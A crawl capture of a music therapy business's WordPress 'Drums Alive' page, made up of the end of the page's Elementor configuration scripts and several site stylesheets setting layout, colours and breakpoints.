var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/magnoliamelodiesmusictherapy.com\/wp-admin\/admin-ajax.php","nonce":"4de439b5a7","urls":{"assets":"https:\/\/magnoliamelodiesmusictherapy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/magnoliamelodiesmusictherapy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/magnoliamelodiesmusictherapy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/magnoliamelodiesmusictherapy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/magnoliamelodiesmusictherapy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/magnoliamelodiesmusictherapy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"caeba4ae3b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":276,"title":"Drums%20Alive%20-%20Magnolia%20Melodies%20Music%20Therapy","excerpt":"","featuredImage":false}};
</script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/css/post-276.css?ver=1745022642
body_size: 897
content:
.elementor-276 .elementor-element.elementor-element-381bcb99:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-381bcb99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivehead.jpeg");background-position:0px 53%;background-size:cover;}.elementor-276 .elementor-element.elementor-element-381bcb99 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(220deg, rgba(196,113,78,0.96) 18%, rgba(73,55,51,0.81) 97%);opacity:0.37;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-276 .elementor-element.elementor-element-381bcb99 > .elementor-container{max-width:960px;min-height:55vh;}.elementor-276 .elementor-element.elementor-element-381bcb99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-276 .elementor-element.elementor-element-381bcb99 > .elementor-shape-bottom .elementor-shape-fill{fill:#ffffff;}.elementor-276 .elementor-element.elementor-element-381bcb99 > .elementor-shape-bottom svg{width:calc(165% + 1.3px);height:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-276 .elementor-element.elementor-element-6a106c11{text-align:center;}.elementor-276 .elementor-element.elementor-element-6a106c11 .elementor-heading-title{font-family:"Pontano Sans", Sans-serif;font-size:4.6em;font-weight:600;line-height:1em;color:#D297EF;}.elementor-276 .elementor-element.elementor-element-58b8ccb3:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-58b8ccb3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-276 .elementor-element.elementor-element-58b8ccb3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-276 .elementor-element.elementor-element-58b8ccb3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-276 .elementor-element.elementor-element-4a48a26f{text-align:left;}.elementor-276 .elementor-element.elementor-element-4a48a26f .elementor-heading-title{font-family:"Pontano Sans", Sans-serif;font-size:3em;font-weight:700;text-transform:capitalize;color:#D297EF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-276 .elementor-element.elementor-element-133314d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-133314d6{text-align:left;font-size:20px;font-weight:300;line-height:2em;color:#8D60A7;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-784189c5 img{width:73%;filter:brightness( 108% ) contrast( 89% ) saturate( 94% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.8s;border-style:solid;border-width:0px 0px 0px 7px;border-color:#D297EF;border-radius:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-784189c5:hover img{opacity:1;}.elementor-bc-flex-widget .elementor-276 .elementor-element.elementor-element-401e4791.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-276 .elementor-element.elementor-element-401e4791.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-276 .elementor-element.elementor-element-401e4791 > .elementor-element-populated{padding:1em 1em 1em 2em;}.elementor-276 .elementor-element.elementor-element-4842c982 > .elementor-widget-container{background-color:#000000;}.elementor-276 .elementor-element.elementor-element-4842c982 img{filter:brightness( 143% ) contrast( 86% ) saturate( 85% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0.6s;border-radius:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-4842c982:hover img{opacity:0.55;}.elementor-276 .elementor-element.elementor-element-37228545 > .elementor-widget-container{background-color:#000000;}.elementor-276 .elementor-element.elementor-element-37228545:hover img{opacity:0.55;}.elementor-276 .elementor-element.elementor-element-37228545 img{transition-duration:0.8s;border-style:solid;border-width:7px 0px 0px 0px;border-color:#D297EF;border-radius:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-6aa9f73 img{width:19%;}@media(max-width:1024px){.elementor-276 .elementor-element.elementor-element-381bcb99:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-381bcb99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-276 .elementor-element.elementor-element-6a106c11 .elementor-heading-title{font-size:3.5em;}.elementor-276 .elementor-element.elementor-element-401e4791 > .elementor-element-populated{padding:0em 2em 2em 2em;}}@media(max-width:767px){.elementor-276 .elementor-element.elementor-element-381bcb99:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-381bcb99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-276 .elementor-element.elementor-element-6a106c11 .elementor-heading-title{font-size:3.5em;}.elementor-276 .elementor-element.elementor-element-4a48a26f{text-align:center;}.elementor-276 .elementor-element.elementor-element-4a48a26f .elementor-heading-title{font-size:2.5rem;}.elementor-276 .elementor-element.elementor-element-6aa9f73 img{width:49%;}}@media(min-width:768px){.elementor-276 .elementor-element.elementor-element-611eb9db{width:67.018%;}.elementor-276 .elementor-element.elementor-element-401e4791{width:32.982%;}}@media(max-width:1024px) and (min-width:768px){.elementor-276 .elementor-element.elementor-element-611eb9db{width:100%;}.elementor-276 .elementor-element.elementor-element-401e4791{width:100%;}}@media(min-width:1025px){.elementor-276 .elementor-element.elementor-element-381bcb99:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-381bcb99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/css/post-57.css?ver=1744754460
body_size: 1520
content:
.elementor-57 .elementor-element.elementor-element-9564596 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-57 .elementor-element.elementor-element-9564596:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-9564596 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D297EF;}.elementor-57 .elementor-element.elementor-element-9564596 > .elementor-container{min-height:40px;}.elementor-57 .elementor-element.elementor-element-9564596{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-57 .elementor-element.elementor-element-9564596 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-icon i{color:#212121;transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-icon svg{fill:#212121;transition:fill 0.3s;}.elementor-57 .elementor-element.elementor-element-50bbd798{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-icon{padding-right:11px;}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-item > a{font-size:12px;}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-text{color:#212121;transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-386bace > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-57 .elementor-element.elementor-element-386bace:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-386bace > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-57 .elementor-element.elementor-element-386bace > .elementor-container{min-height:127px;}.elementor-57 .elementor-element.elementor-element-386bace{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:8;}.elementor-57 .elementor-element.elementor-element-386bace > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57 .elementor-element.elementor-element-027bdba > .elementor-widget-container{margin:-37px -37px -37px -37px;}.elementor-57 .elementor-element.elementor-element-027bdba img{width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;padding-left:13px;padding-right:13px;padding-top:34px;padding-bottom:34px;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main .elementor-item:focus{color:#D297EF;fill:#D297EF;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D297EF;}.elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-framed .elementor-item:before,
					.elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-framed .elementor-item:after{border-color:#D297EF;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8821BA;}.elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-underline .elementor-item:after,
					 .elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-overline .elementor-item:before,
					 .elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-double-line .elementor-item:before,
					 .elementor-57 .elementor-element.elementor-element-133c5365 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-57 .elementor-element.elementor-element-133c5365{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown a, .elementor-57 .elementor-element.elementor-element-133c5365 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown a:hover,
					.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-menu-toggle:hover{color:#D297EF;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown a:hover,
					.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown .elementor-item, .elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-57 .elementor-element.elementor-element-133c5365 div.elementor-menu-toggle{color:#000000;}.elementor-57 .elementor-element.elementor-element-133c5365 div.elementor-menu-toggle svg{fill:#000000;}.elementor-57 .elementor-element.elementor-element-133c5365 div.elementor-menu-toggle:hover{color:#8821BA;}.elementor-57 .elementor-element.elementor-element-133c5365 div.elementor-menu-toggle:hover svg{fill:#8821BA;}.elementor-57 .elementor-element.elementor-element-27c0569d > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-57 .elementor-element.elementor-element-56fcca7b .elementor-repeater-item-c58d333.elementor-social-icon{background-color:#AC56AD;}.elementor-57 .elementor-element.elementor-element-56fcca7b{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 75.03% );max-width:75.03%;--container-widget-width:75.03%;--container-widget-flex-grow:0;--icon-size:17px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-57 .elementor-element.elementor-element-56fcca7b .elementor-widget-container{text-align:center;}.elementor-57 .elementor-element.elementor-element-56fcca7b .elementor-social-icon{--icon-padding:0.9em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-57 .elementor-element.elementor-element-5cb6f1de{width:14.549%;}.elementor-57 .elementor-element.elementor-element-b55499e{width:69.526%;}.elementor-57 .elementor-element.elementor-element-27c0569d{width:15.925%;}}@media(max-width:1024px){.elementor-57 .elementor-element.elementor-element-9564596{padding:10px 20px 10px 20px;}.elementor-57 .elementor-element.elementor-element-386bace{padding:30px 20px 30px 20px;}.elementor-57 .elementor-element.elementor-element-b55499e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-57 .elementor-element.elementor-element-133c5365{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-56fcca7b .elementor-widget-container{text-align:right;}}@media(max-width:767px){.elementor-57 .elementor-element.elementor-element-9564596 > .elementor-container{min-height:0px;}.elementor-57 .elementor-element.elementor-element-9564596{padding:0px 20px 0px 20px;}.elementor-57 .elementor-element.elementor-element-783f467e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-57 .elementor-element.elementor-element-50bbd798 .elementor-icon-list-item > a{line-height:2em;}.elementor-57 .elementor-element.elementor-element-386bace{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-5cb6f1de{width:50%;}.elementor-57 .elementor-element.elementor-element-5cb6f1de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57 .elementor-element.elementor-element-027bdba > .elementor-widget-container{margin:-19px -13px -19px 0px;}.elementor-57 .elementor-element.elementor-element-b55499e{width:50%;}.elementor-57 .elementor-element.elementor-element-b55499e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-57 .elementor-element.elementor-element-133c5365 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-57 .elementor-element.elementor-element-27c0569d{width:100%;}.elementor-57 .elementor-element.elementor-element-56fcca7b .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-57 .elementor-element.elementor-element-783f467e{width:70%;}.elementor-57 .elementor-element.elementor-element-5cb6f1de{width:30%;}.elementor-57 .elementor-element.elementor-element-b55499e{width:40%;}.elementor-57 .elementor-element.elementor-element-27c0569d{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/css/post-621.css?ver=1744754460
body_size: 1090
content:
.elementor-621 .elementor-element.elementor-element-7f67a670 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-621 .elementor-element.elementor-element-7f67a670:not(.elementor-motion-effects-element-type-background), .elementor-621 .elementor-element.elementor-element-7f67a670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e5e5e5;}.elementor-621 .elementor-element.elementor-element-7f67a670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-621 .elementor-element.elementor-element-7f67a670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-621 .elementor-element.elementor-element-cd14016{--spacer-size:40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-621 .elementor-element.elementor-element-21ae5cc{width:var( --container-widget-width, 76.943% );max-width:76.943%;--container-widget-width:76.943%;--container-widget-flex-grow:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-621 .elementor-element.elementor-element-174fe4f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#8821BA;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-621 .elementor-element.elementor-element-f85fd7b .elementor-menu-toggle{margin:0 auto;}.elementor-621 .elementor-element.elementor-element-f85fd7b .elementor-nav-menu--main .elementor-item{color:#212121;fill:#212121;}.elementor-621 .elementor-element.elementor-element-f85fd7b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-621 .elementor-element.elementor-element-f85fd7b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-621 .elementor-element.elementor-element-f85fd7b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-621 .elementor-element.elementor-element-f85fd7b .elementor-nav-menu--main .elementor-item:focus{color:#1D531D;fill:#1D531D;}.elementor-621 .elementor-element.elementor-element-f85fd7b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-621 .elementor-element.elementor-element-f85fd7b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B8BCB9;}.elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-framed .elementor-item:before,
